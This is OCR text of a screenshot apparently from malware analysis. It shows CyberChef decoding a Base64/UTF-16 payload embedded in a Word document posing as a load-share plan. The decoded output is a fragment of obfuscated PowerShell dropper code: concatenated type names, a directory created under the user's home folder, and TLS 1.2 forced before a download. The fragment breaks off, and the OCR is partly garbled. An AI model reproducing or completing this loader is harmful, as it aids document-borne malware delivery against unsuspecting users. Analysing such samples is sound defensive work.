 Strings, 4 more - CyberChef — Mozilla Firefox
Strings, 4 more - CyberCh
file:///home/ubuntu/Downloads/CyberChef_v9.49.0/CyberChef_v9.49.0.html#recipe=Strings('Single byte',258,'Al
Import bookmarks… CyberChef
Version 9.49.0 Last build: A month ago Options About / Support
Operations
decode
JWT Decode
URL Decode
CBOR Decode
Decode text
VarInt Decode
Protobuf Decode
Vigenère Decode
Citrix CTX1 Decode
A1Z26 Cipher Decode
Bacon Cipher Decode
Bifid Cipher Decode
Decode NetBIOS Name
Affine Cipher Decode
Cetacean Cipher Decode
Microsoft Script Decoder
Recipe
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Drop bytes
Start
0
Length
124
Apply to each line
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Input
length: 60,416
File icon
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
Type: application/msword
Loaded: 100%
Output
time: 42ms
length: 1733
lines: 1
SET-VarIABle  8ih567  (  [tYpe]("{3}{0}{4}{2}{1}"-
f'YsT','RecTORy','M.iO.DI','s','e'));   SET-Item
("vA"+"RiA"+"bLe:R"+"i"+"7xO3") ([TyPe]("{2}{5}{4}{3}{1}{0}"-F
'R','MaNaGE','S','VIcEPoInt','.neT.sEr','Ystem') )  ;
$ErrorActionPreference = ('Si'+('len'+'t')+('l'+'yCont')+'i'+
('n'+'ue'));$var_A=$P58B + [char](64) + $Z19R;$B53N=
(('S'+'77')+'H');  (  ls  VariaBLE:8ih567
).Value::"CREAt`E`D`iRecTOrY"($HOME +
((('eN7Rr'+'1s'+'j9a'+'eN')+'7'+('B'+'cx')+
('4i'+'aye')+'N7')."reP`La`cE"(([CHaR]101+[CHaR]78+
[CHaR]55),H_TrinG][CHaR]92)));$V57R=(('B'+'46')+'V'); (vaRIaBle
("R"+"i"+"7xO3") ).VAlUE::"SeCurI`T`yP`RO`ToCOL" =
(('T'+'ls')+'12');$X44S=('S8'+'1D');$Pa2nur4 =
('K'+('_9'+'O'));$O66G=(('F8'+'8')+'W');$Cyg0ku7=$HOME+
((('eAwR'+'r')+('1'+'sj9aeA')+('w'+'Bcx')+('4ia'+'y'+'eA'+'w')